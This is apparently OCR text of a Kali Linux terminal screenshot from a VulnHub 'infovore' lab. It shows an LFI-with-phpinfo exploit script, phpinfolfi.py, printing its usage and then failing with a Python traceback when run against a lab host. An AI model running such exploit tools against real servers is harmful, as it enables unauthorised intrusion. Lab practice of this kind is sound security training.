 Activities Applications Places Terminator Feb 25 00:24 1
/bin/bash
/bin/bash 108x30
root@kali:/media/root/BackUp/VulnHub/infovore# python2 phpinfolfi.py
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Usage: phpinfolfi.py host [port] [threads]
root@kali:/media/root/BackUp/VulnHub/infovore# python2 phpinfolfi.py 10.0.0.230 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... Traceback (most recent call last):
  File "phpinfolfi.py", line 340, in <module>
    main()
  File "phpinfolfi.py", line 300, in main
    offset = getOffset(host, port, reqphp)
  File "phpinfolfi.py", line 259, in getOffset
    raise ValueError("No php tmp_name in phpinfo output")
ValueError: No php tmp_name in phpinfo output
root@kali:/media/root/BackUp/VulnHub/infovore#